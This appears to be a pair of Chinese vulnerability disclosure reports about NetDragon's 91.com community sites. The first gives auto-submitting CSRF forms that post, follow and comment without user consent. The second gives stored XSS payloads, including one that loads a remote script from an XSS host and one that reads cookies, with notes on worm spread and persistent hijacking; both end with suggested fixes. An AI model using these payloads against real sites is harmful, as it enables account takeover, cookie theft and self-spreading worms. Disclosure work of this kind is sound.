福建网龙旗下某处CSRF漏洞,可能导致蠕虫蔓延
详细说明:在接受POST和GET的信息的时候,未对POST来路(Referer)进行验证,同时也没有在POST的信息中加token验证信息的正确性,导致漏洞产生。
漏洞证明:【第一处】
漏洞地址:http://t.91.com/broadcast/add
<html>
<body>
<form id="imlonghao" name="imlonghao" action="http://t.91.com/broadcast/add" method="post">
<input type="text" name="tid" value="" />
<input type="text" name="content" value="XX" />
<input type="text" name="secret" value="0" />
<input type="text" name="video" value="" />
<input type="text" name="upimg" value="" />
<input type="submit" value="submit" />
</form>
<script>
document.imlonghao.submit();
</script>
</body>
</html>
可能会导致未经用户知情下在91社区中发布广播
=========华丽的分割线=========
【第二处】
漏洞地址:http://t.91.com/
<html>
<body>
<form id="imlonghao" name="imlonghao" action="http://t.91.com/" method="get">
<input type="text" name="controller" value="friend" />
<input type="text" name="action" value="follow" />
<input type="text" name="fid" value="145243793" />
<input type="submit" value="submit" />
</form>
<script>
document.imlonghao.submit();
</script>
</body>
</html>
可能会导致在用户为知情的情况下关注某人
=========华丽的分割线=========
【第三处】
漏洞地址:http://bbs.91.com/member/sign
<html>
<body>
<form id="imlonghao" name="imlonghao" action="http://bbs.91.com/member/sign" method="post">
<input type="text" name="user_sign" value="XXXX" />
<input type="submit" value="submit" />
</form>
<script>
document.imlonghao.submit();
</script>
</body>
</html>
可能会在用户未知情的情况下修改论坛签名档
(这个POST原本还有一个name=submit,后来居然冲突,以为删掉不行,谁知道还是可以POST的。。)
=========华丽的分割线=========
【第四处】
漏洞地址:http://pz.91.com/port/comment_action.php
<html>
<body>
<form id="imlonghao" name="imlonghao" action="http://pz.91.com/port/comment_action.php" method="post">
<input type="text" name="content" value="羡慕啊,那么多装备!!!" />
<input type="text" name="name" value="游客" />
<input type="text" name="vericode" value="" />
<input type="text" name="comment" value="http://pz.91.com/html/2012/24/15/18428/index.htm" />
<input type="text" name="title" value="魔域玩家大晒极品装备" />
<input type="text" name="backUrl" value="http://news.91.com/comment/ocommentsend.htm" />
<input type="text" name="url" value="#" />
<input type="text" name="defind" value="" />
<input type="text" name="charset_from" value="gbk" />
<input type="submit" value="submit" />
</form>
<script>
document.imlonghao.submit();
</script>
</body>
</html>
可能会在用户未知情的情况下,在引用了这个评论框的地址发布评论,影响范围大
=========华丽的分割线=========
【第五处】
漏洞地址:http://t.91.com/broadcast/rebroadcast
<html>
<body> www.2cto.com
<form id="imlonghao" name="imlonghao" action="http://t.91.com/broadcast/rebroadcast" method="post">
<input type="text" name="ownermbrid" value="485158345" />
<input type="text" name="oldbrtid" value="631" />
<input type="text" name="curr_uid" value="485158345" />
<input type="text" name="curr_brtid" value="631" />
<input type="text" name="content" value="XX" />
<input type="submit" value="submit" />
</form>
<script>
document.imlonghao.submit();
</script>
</body>
</html>
可能会导致在用户未知情的情况下转发广播
修复方案:
检查POST来路Referer
在POST的信息中加token
作者:imlonghao
大家都在发网龙的,什么SQL注入啊,CSRF,我也来凑凑热闹,昨天晚上去翻了翻网龙的XSS,就看了2个社区类型的站,其它站的Xss估计意义也不大。 明天网龙要上班了,我就今天晚上发一发~~
几个XSS寻找难度不大,可以为寻找存储型Xss的新手当教程啦。

详细说明:1. 首先是论坛的, 我测试了论坛发帖里的的图片功能。
首先是正常发送一个图片后,F12打开调试工具,找到刚发的图片。
<img class="scrollLoading" onclick="sjBBS.showImage.show(this);" href="/uploads/allimg/c150417/1429245G334O0-515611.jpg" src="/uploads/allimg/c150417/1429245G334O0-515611.jpg">
可以看到当点击图片的时候,调用了sjBBS.showImage.show
查看 sjBBS.showImage.show 的代码:
var $this = $(obj),
....
src = $this.attr('src');
....
var con = "<img src='"+ src +"' width='"+ sw +"' />"
因而,如果我们构造src为 http://image_server/2012/06/16/1339856778551.png#'onload='alert(/ok/);//aa.png
就会变成
<img src='http://image_server/2012/06/16/1339856778551.png#'onload='alert(/ok/);//aa.png' width='100' />
这个时候onload里的代码就会被执行了。
根据以上原理,我们可以发送以下数据。
POST http://bbs.91.com/modify/42/124/4fc6df44153b79013/p4fdc979dc7930c
------WebKitFormBoundaryTPxWRJUHf4rt3qZa
Content-Disposition: form-data; name="wysiwyg"
1
------WebKitFormBoundaryTPxWRJUHf4rt3qZa
Content-Disposition: form-data; name="post_body"
[img]http://image_server/2012/06/16/1339856778551.png#'onload='alert(/ok/);//aa.png[/img]
------WebKitFormBoundaryTPxWRJUHf4rt3qZa
Content-Disposition: form-data; name="ubb"
on
------WebKitFormBoundaryTPxWRJUHf4rt3qZa--
如果我们把图片上的文字弄为:
点此看美女!!!!!!!!!!!
当用户点击的时候,就会中招啦!!
如图:
 --------------------------------------------------
--------------------------------------------------

2 . 社区个人资料处存储型Xss,可用作Xss 后门,
每次用户查看自己用户资料的时候(即进入http://t.91.com/member/UserSettings/的时候),
都会执行我们的JS代码,或者JS文件。
由于该后门是t.91.com 域名下的, 可以结合后面所提到的 t.91.com的类微博功能一起。
这里我就不多介绍了。 缺陷如下: 对uniquename做了过滤,但是没有对nickname过滤。
至于下面的email, mobile等值,是否过滤了,我没去看,如果没过滤,请一起过滤!
http://t.91.com/member/Ajax_Profile
uniquename bdhxxxxxxxxyyy
old_uniquename 游客293464167221304
nickname aaaavv"><img src=1 onerror=alert(1)><
nickname_hidden 游客293464167221304
realname 李明
sex 0
birth_year 0
birth_month 0
birth_day 1
birthprovince 0
birthcity 0
resideprovince 510000
residecity 510100
resideprovince_hidden 四川省
residecity_hidden 成都市
email
mobile
homepage
interest
introduction
漏洞效果,如下图:
每次用户进入个人资料页面,就会触发我们的JS代码,同时,我们可以劫持【保存按钮】,使得每次用户每次修改个人资料的时候,都会带上我们的恶意代码,从而形成长久劫持。

--------------------------------------------------

3. 微博发图片功能 XSS
这个漏洞的原因太简单,也不多说,图片字段upimg,没有过滤双引号。 导致可以直接添加onload属性,运行代码。
POST http://t.91.com/broadcast/add
tid
content aaaaaaaaaaaaaaaa
secret 0
video
upimg http://p2.91huo.cn/t91/broadcast/c7/2d/91/c72d9149f543841f5ce0175f1f96cc1e.small.png"onload="alert(document.cookie);
上面的upimg是我们构造好的参数。
当我们发布一条微博之后,关注我们的用户,将会被XSS, 这个可以做成蠕虫。
即: 看到这条微博的用户,将会自动发送一条带有XSS的微博信息,几何级传播,会在整个t.qq.com迅速蔓延。

打开调试工具,看看我们注入的代码。

--------------------------------------------------

4. 微博发链接功能Xss
还是微博的,链接处,经过精心构造,一样可以执行我们的恶意JS代码,造成微博蠕虫。
缺陷如下: [url:地址]XXXX[/url] 这个UBB标签在输出时,存在问题,导致XSS。
http://t.91.com/broadcast/add
tid
content #null#[url:http://www.baidu.com<img/src="1"onerror="alert(/xxxxxx/)">]aaaaaaaa[/url]
secret 0
video
upimg
这样遇到一个有点意思的情况。
A. 代码里,不能出现() ,
B. 如果我们用,  来表示()的时候,   里的 #...# 会被认为是微博话题,#话题# ...
因而这里我用 (..) 来绕过这个限制。
将content构造为以下的代码
#null#[url:http://www.baidu.com<img/src="1"onerror="jQuery.getScript('//xsst.sinaapp.com/m.js')">]aaaaaaaa

同样打开调试工具,查看

修复方案:1. 第一处Xss,修改sjBBS.showImage.show函数。
将var con = "<img src='"+ src +"' width='"+ sw +"' />"
修改为
function filterfunc(str){
return str.replace(/&/g,"&").replace(/'/g,"'").replace(/\\/g,"\");
}
var con = "<img src='"+ filterfunc(src) +"' width='"+ sw +"' />";
2. 这一处是常规的输入输出,输出nickname时过滤 <>, 个人资料里如果其它字段未过滤,同理。
3. 过滤upimg里的",>,\,等符号,将&替换为 &
4. 这个我只是加入测试内容后,根据输出来构造利用代码的,不知道你们服务器端是个什么处理逻辑。。乱乱的,看着办吧!
作者:gainover